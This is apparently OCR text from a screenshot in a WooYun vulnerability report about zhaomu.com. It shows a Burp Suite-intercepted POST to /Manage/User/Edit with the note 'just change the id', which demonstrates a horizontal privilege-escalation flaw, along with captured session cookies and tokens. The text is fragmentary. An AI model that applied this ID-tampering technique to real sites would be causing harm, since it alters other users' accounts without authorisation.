 申博 Sunbet
Login
大家一起来参...
WooY
zhaomu.com/Manage/User
百度 <Ctrl+K>
访问最多
wooyun
zone
somd5
cmd5
xss
裤子
php视频
谷
联系和付款
管理中心
修改资料
用户名
wooyun
单位
张三
姓名
张三
省份
A-安徽
地址
测试越权-wooyun
电话
010
测试越权
手机号码
13999999999
QQ
123456
客户服务
有问必答
问题处理
跟踪
产品管理
域名管理
空间管理
等待 zhaomu.com...
Net download
366.53
burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http://zhaomu.com:80 [58.215.65.49]
forward drop intercept is on action
raw params headers hex
POST /Manage/User/Edit HTTP/1.1
Host: zhaomu.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://zhaomu.com/Manage/User
Cookie:
修改id即可
__RequestVerificationToken=o2G7vOEIFEL1rzppdPJS3_yWZ8cNnW8ME7ey-hrZoKGgRwl9p2Xngna2aCZl36YSzXHQcOLoF
oJbpWsm_fiP-tCc1; Hm_lvt_d27a15b6a28b95948094c86680bce07b=1429368291;
Hm_lpvt_d27a15b6a28b95948094c86680bce07b=1429368330; ASP.NET_SessionId=feh12idsrfeujqyusnidjsvp
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 384
__RequestVerificationToken=xvBaNObqqrj68-rIu3nSnAGELaMkzy4ZSO5q_UHmJAb8CDMaumnpNm1hgenBcLA1IbYjZQhIf
nZqTKnVfXhOts8M1&ID=30984&ComName=%E5%BC%A0%E4%B8%89&Name=%E5%BC%A0%E4%B8%89&Province=%E5%AE%89%E5%B
%8B%E8%AF%95%E8%B6%8A%E6%9D%83-wooyun&TelAre=010&Telephone=%E6%B5%8B%E8%AF%95%E8%B6%8A%E6%9D%83&Mobi
23456&Email=123456%40qq.com
+ < >
www.wooyun.org